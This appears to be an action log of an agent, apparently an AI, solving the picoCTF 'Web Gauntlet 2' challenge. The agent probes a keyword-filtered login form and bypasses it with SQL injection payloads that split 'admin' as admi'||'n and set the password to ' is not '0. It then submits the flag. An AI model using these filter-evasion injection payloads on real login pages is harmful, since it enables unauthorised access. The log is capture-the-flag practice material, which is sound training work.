
right_click(602, 721)
click(653, 606)

right_click(627, 718)
click(698, 604)

Close the leftover tabs in Chromium, including the Contact and Burp Suite pages.
click(371, 15)

click(382, 46)
click(382, 47)

click(382, 48)
click(382, 47)
click(382, 50)

click(383, 51)
click(428, 51)

click(428, 50)
Load the pasted challenge URL and view the login page's HTML source.
click(242, 78)
key(BackSpace)

text(mercury.picoctf.net:35178)
key(Return)

right_click(621, 299)

click(690, 506)

click(309, 17)

drag(528, 749, 728, 720)

key(ctrl+Tab)

click(547, 53)

drag(531, 748, 732, 724)

Close the login source tabs and view the HTML source of filter.php.
click(432, 14)

click(492, 48)

click(341, 48)
click(428, 46)
right_click(172, 383)

click(261, 594)

Highlight the blocked keywords and comment symbols in the filter.php source.
drag(96, 127, 91, 130)

click(348, 126)

drag(381, 128, 428, 127)
click(495, 138)

click(246, 46)
click(308, 19)

Close the leftover challenge tabs and return to the Chromium login page.
click(370, 16)

click(872, 276)

click(548, 48)
click(428, 48)

click(166, 58)

Submit the split username admi'||'n'; # with a password, getting Filtered!
click(744, 283)
text(ad)

click(848, 426)

drag(795, 284, 827, 282)

click(783, 334)
text(pass)
click(805, 399)

Check the filter list, then submit a login with username admin' #.
click(359, 50)

click(147, 50)

click(839, 307)
text(admin'; -- -)

click(847, 418)
key(BackSpace)

click(908, 366)
text(pass)

click(824, 427)

click(791, 305)

click(815, 457)

key(BackSpace)

key(Tab)
text(aast)

click(753, 416)

Select 'SQLite' in the page title and start a search in a new Firefox tab.
click(814, 212)

click(309, 15)

click(1620, 53)
text(SQLite )

text(comments)
Search Google for 'SQLite comments' and open sqlite.org's SQL Comment Syntax page.
key(Return)

click(332, 372)

click(371, 16)

click(751, 335)

click(366, 48)

drag(359, 127, 494, 127)
click(418, 206)

click(167, 48)
click(750, 328)

text(ad)

Submit username admi'||'n' with password '||password||', get Filtered!, and recheck filter list.
key(Down)
key(Down)

click(861, 476)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(Down)
key(Down)

click(741, 390)

text(|)

click(874, 444)

click(390, 37)

click(154, 49)
Decode the POST /index.php body in Burp's Inspector as admi'||'n' and '||password||'.
click(254, 16)

click(343, 227)
scroll(491, 856, down, 1)

drag(79, 930, 564, 930)

click(370, 15)

Resubmit the login form and sign in with test credentials, which returns Filtered!
click(21, 81)
click(78, 81)

click(1020, 254)

click(791, 383)

click(806, 328)
text(test)
click(754, 370)

text(tes)

text(test)

click(844, 445)

Select the blocked keyword list in the filter.php source.
click(330, 48)

drag(92, 127, 462, 130)

click(278, 16)
Replace the scratch note with the filtered keyword list, then add Username: admi'||'n and Password: lines.
drag(1131, 131, 357, 133)

click(636, 428)
key(ctrl+a)
text(or and true false union like = > < ; -- /* */ admin<)

key(Return)
key(BackSpace)
key(BackSpace)
key(Return)
key(Return)

text(Username: )

text(admi)

text('||'n)

key(Return)
key(Return)

text(Password:)

Resubmit the admi'||'n login to bring back the result page showing its SQL query.
click(368, 17)

click(267, 48)
click(20, 81)

click(78, 81)
click(1017, 257)

Add blank lines below the keyword list in the notes, then copy the displayed SQL query line.
click(278, 14)
click(866, 133)

key(Return)
key(Return)
key(Return)

click(371, 18)
triple_click(365, 109)
key(ctrl+c)

click(278, 15)

key(ctrl+v)

drag(803, 172, 891, 172)
key(BackSpace)

key(Delete)
key(Delete)
key(Delete)

double_click(972, 172)
key(BackSpace)

Write the '||password||' payload on the Password line 8.
click(558, 277)

drag(815, 172, 798, 172)

click(470, 290)

double_click(888, 174)
key(ctrl+c)
click(474, 276)
key(ctrl+v)

text(passwo)

text(rd||')

drag(635, 278, 505, 278)

key(ctrl+x)
double_click(412, 277)

key(BackSpace)
key(ctrl+v)
Insert '||password||' between the quotes after password= in the query.
click(946, 174)

key(ctrl+v)

drag(945, 174, 966, 174)

click(902, 178)

drag(711, 132, 474, 131)
Extend the line 8 payload to '||password||' is '1 and copy it.
click(542, 132)

click(439, 277)

text(')
click(525, 279)

key(ctrl+z)

double_click(590, 132)

click(603, 276)

text(is '1)

drag(603, 277, 405, 279)

key(ctrl+c)

Submit admi'||'n with the '||password||' is '1 password, get Filtered!, and check Burp's history.
click(370, 16)
click(793, 320)

text(admi'||'n')

click(831, 473)
key(BackSpace)

click(752, 379)

click(805, 436)

click(250, 19)

click(400, 17)
click(372, 16)

Spot the filtered 'or' inside 'password' and select that word on line 8 for replacement with 2.
click(278, 18)

click(690, 314)

drag(414, 277, 598, 277)

key(Right)
drag(505, 278, 483, 278)

double_click(465, 278)

text(2)
Log in as admi'||'n with password '||2||' is '1, get not admin, and view filter.php source.
drag(535, 277, 409, 277)

click(369, 15)

click(774, 357)
key(ctrl+v)
double_click(763, 305)

click(794, 297)
text(admi'||'n)

click(829, 483)
click(840, 423)

click(347, 49)

Review Firefox's SQLite comment syntax page, then return to the end of line 8 in the notes.
click(130, 55)

click(312, 17)

click(278, 17)
click(499, 302)

Rewrite the line 8 payload as notpassword' is '0 and copy it.
key(BackSpace)
text(0)
click(474, 278)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(n)

text(otpassword)
key(Return)

key(BackSpace)
text(' is '0)

drag(406, 277, 881, 279)

click(371, 17)

text(admi)
Submit admi'||'n with the notpassword' is '0 password, which the challenge rejects as Filtered!
key(Down)
key(Down)

key(Down)
key(Down)
key(Return)
click(773, 386)

click(787, 443)

click(278, 15)

double_click(490, 277)

click(485, 276)

key(Delete)
text(0)

drag(579, 278, 414, 278)

click(397, 17)

Attempt two logins using the saved admi'||'n username suggestion.
click(370, 16)
click(763, 311)
text(ad)

click(835, 420)
click(830, 484)
click(806, 366)

text(password)
click(830, 426)

click(823, 320)

click(827, 440)
click(806, 392)
text(notpassw0rd)

click(816, 458)

Copy the notpassw0rd' is '0 payload from line 8 of the notes.
click(276, 15)

click(628, 264)

drag(579, 278, 416, 277)

key(ctrl+c)
key(alt+Tab)

Sign in with admi'||'n and the pasted payload; the page still says not admin.
click(772, 316)

click(839, 455)
click(793, 383)

key(ctrl+v)
click(803, 452)

Check how Burp Suite logged the encoded username and password, then return to the browser.
click(254, 17)

click(403, 16)

click(373, 17)

click(276, 15)

double_click(454, 280)
key(BackSpace)

drag(481, 278, 416, 278)

click(458, 278)
text(n )

text(ot)
drag(515, 278, 411, 278)
key(ctrl+c)

key(alt+Tab)
click(779, 330)
Sign in with admi'||'n and ' is not '0, getting the Congrats message about filter.php.
key(Down)

key(Down)
key(Return)
click(780, 389)
text(' is not ')

click(778, 449)

click(278, 15)

double_click(471, 277)
key(BackSpace)

key(End)

Reload the filter.php source with line wrap on and highlight the picoCTF flag.
key(alt+Tab)

click(362, 46)
click(76, 81)

click(73, 111)

drag(484, 474, 875, 470)

Paste the flag into Web Gauntlet 2's field on picoCTF and submit it for 170 points.
key(alt+Tab)

click(508, 52)
click(602, 916)

key(ctrl+v)
click(1112, 916)
